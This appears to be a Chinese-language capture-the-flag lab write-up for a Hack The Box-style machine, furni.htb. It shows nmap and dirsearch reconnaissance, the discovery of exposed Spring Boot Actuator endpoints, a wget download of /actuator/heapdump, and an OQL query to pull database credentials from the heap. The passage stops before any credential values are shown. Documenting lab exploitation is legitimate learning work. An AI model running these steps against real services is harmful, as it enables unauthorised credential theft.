


目标信息
IP地址:
10.10.11.66(存在多个IP地址)
信息收集
ICMP检测
PING 10.129.103.58 (10.129.103.58) 56(84) bytes of data.
64 bytes from 10.129.103.58: icmp_seq=1 ttl=63 time=367 ms
64 bytes from 10.129.103.58: icmp_seq=2 ttl=63 time=400 ms
64 bytes from 10.129.103.58: icmp_seq=3 ttl=63 time=412 ms
64 bytes from 10.129.103.58: icmp_seq=4 ttl=63 time=332 ms

--- 10.129.103.58 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 331.549/377.715/411.705/31.248 ms
攻击机和靶机间网络通信正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Apr 27 07:34:32 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.103.58
Nmap scan report for 10.129.103.58
Host is up (0.31s latency).
All 65535 scanned ports on 10.129.103.58 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)

# Nmap done at Sun Apr 27 07:35:18 2025 -- 1 IP address (1 host up) scanned in 45.06 seconds
无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Apr 27 07:37:19 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.103.58
Warning: 10.129.103.58 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.103.58
Host is up (0.31s latency).
Not shown: 64856 closed tcp ports (conn-refused), 676 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 d6:b2:10:42:32:35:4d:c9:ae:bd:3f:1f:58:65:ce:49 (RSA)
|   256 90:11:9d:67:b6:f6:64:d4:df:7f:ed:4a:90:2e:6d:7b (ECDSA)
|_  256 94:37:d3:42:95:5d:ad:f7:79:73:a6:37:94:45:ad:47 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://furni.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8761/tcp open  http    Apache Tomcat (language: en)
|_http-title: Site doesn't have a title.
| http-auth:
| HTTP/1.1 401 x0D
|_  Basic realm=Realm
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0, Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   354.00 ms 10.10.14.1
2   354.17 ms 10.129.103.58

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 27 07:38:34 2025 -- 1 IP address (1 host up) scanned in 74.98 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Apr 27 07:40:06 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.103.58
Warning: 10.129.103.58 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.103.58
Host is up (0.33s latency).
All 65535 scanned ports on 10.129.103.58 are in ignored states.
Not shown: 65289 open|filtered udp ports (no-response), 246 closed udp ports (port-unreach)

# Nmap done at Sun Apr 27 07:44:09 2025 -- 1 IP address (1 host up) scanned in 242.91 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,开放了Nginx和Apache Tomcat两个Web服务,主域名疑似为furni.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/eureka]
└─# nc -nv 10.129.103.58 22
(UNKNOWN) [10.129.103.58] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.12
Web应用程序(80端口)
打开主页:http://furni.htb/

通过查看主页,发现该网站为一个在线家具订购系统。
首先进行目录扫描:
# Dirsearch started Sun Apr 27 18:11:45 2025 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://furni.htb -x 400,403,404 -t 60 -e jsp,js,html,txt,zip,tar.gz,xml,json,pdf,pcap

200    14KB  http://furni.htb/about
200     2KB  http://furni.htb/actuator
200    20B   http://furni.htb/actuator/caches
200     2B   http://furni.htb/actuator/info
200   467B   http://furni.htb/actuator/features
405   114B   http://furni.htb/actuator/refresh
200    54B   http://furni.htb/actuator/scheduledtasks
200     3KB  http://furni.htb/actuator/metrics
200    15B   http://furni.htb/actuator/health
200     6KB  http://furni.htb/actuator/env
200    35KB  http://furni.htb/actuator/mappings
200    36KB  http://furni.htb/actuator/configprops
200    99KB  http://furni.htb/actuator/loggers
200   198KB  http://furni.htb/actuator/beans
200   180KB  http://furni.htb/actuator/conditions
200   478KB  http://furni.htb/actuator/threaddump
200    76MB  http://furni.htb/actuator/heapdump
200    13KB  http://furni.htb/blog
302     0B   http://furni.htb/cart    -> REDIRECTS TO: http://furni.htb/login
302     0B   http://furni.htb/checkout    -> REDIRECTS TO: http://furni.htb/login
302     0B   http://furni.htb/comment    -> REDIRECTS TO: http://furni.htb/login
200    10KB  http://furni.htb/contact
500    73B   http://furni.htb/error
200     2KB  http://furni.htb/login
200     1KB  http://furni.htb/logout
200     9KB  http://furni.htb/register
200    14KB  http://furni.htb/services
200 12KB http://furni.htb/shop成功发现网站存在API端点/actuator,尝试直接进行访问:

发现该接口为Java SpringBoot开发框架的应用健康状态监控接口。尝试访问/actuator/env接口获取SpringBoot环境变量信息:

成功发现靶机Web服务存在SpringBoot Actuator接口未授权访问漏洞!
渗透测试
SpringBoot Actuator未授权访问利用
在服务探测阶段,已经成功发现了Web服务的SpringBoot Actuator API接口存在未授权访问配置问题。现在进行利用。
首先,逐个查看/actuator/env端点的JSON配置键名,在环境变量内发现了SpringBoot数据库连接配置spring.datasource.username和spring.datasource.password:
{
      "name": "Config resource 'file [/var/www/web/Furni/src/main/resources/application.properties]' via location '/var/www/web/Furni/src/main/resources/application.properties'",
      "properties": {
        "spring.application.name": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 1:25"
        },
        "spring.session.store-type": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 2:27"
        },
        "spring.cloud.inetutils.ignoredInterfaces": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 3:42"
        },
        "spring.cloud.client.hostname": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 4:30"
        },
        "eureka.client.service-url.defaultZone": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 6:40"
        },
        "eureka.instance.hostname": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 7:26"
        },
        "eureka.instance.prefer-ip-address": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 8:35"
        },
        "spring.jpa.hibernate.ddl-auto": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 10:31"
        },
        "spring.datasource.url": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 11:23"
        },
        "spring.datasource.username": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 12:28"
        },
        "spring.datasource.password": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 13:28"
        },
        "spring.datasource.driver-class-name": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 14:37"
        },
        "spring.jpa.properties.hibernate.format_sql": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 15:44"
        },
        "server.address": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 17:16"
        },
        "server.port": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 18:13"
        },
        "server.forward-headers-strategy": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 20:33"
        },
        "management.endpoints.web.exposure.include": {
          "value": "******",
          "origin": "URL [file:/var/www/web/Furni/src/main/resources/application.properties] - 22:43"
        }
      }
}同时还发现JavaWeb的配置文件为:/var/www/web/Furni/src/main/resources/application.properties。

查看完/actuator/env端点的响应内容后,直接使用wget访问/actuator/heapdump端点,下载当前JVM虚拟机的内存快照文件:
wget http://furni.htb/actuator/heapdump -O springboot_heapdump下载完毕后,使用Eclipse Memory Analyzer工具打开:
JVM内存快照中获取登录凭据
成功打开内存快照后,点击右侧窗体顶部的OQL查询编辑器按钮,打开查询页面。由于之前在/actuator/env环境变量接口内发现了存储SpringBoot数据库连接凭据的键名分别为spring.datasource.username和spring.datasource.password,直接编写OQL查询语句,从java.util.LinkedHashMap$Entry实例中查询名称内包含spring.datasource键的值:
select * from java.util.LinkedHashMap$Entry x WHERE (toString(x.key).contains("spring.datasource"))
可以看到成功发现spring.datasource.username和spring.datasource.password两个键名,直接点击展开查看键值:
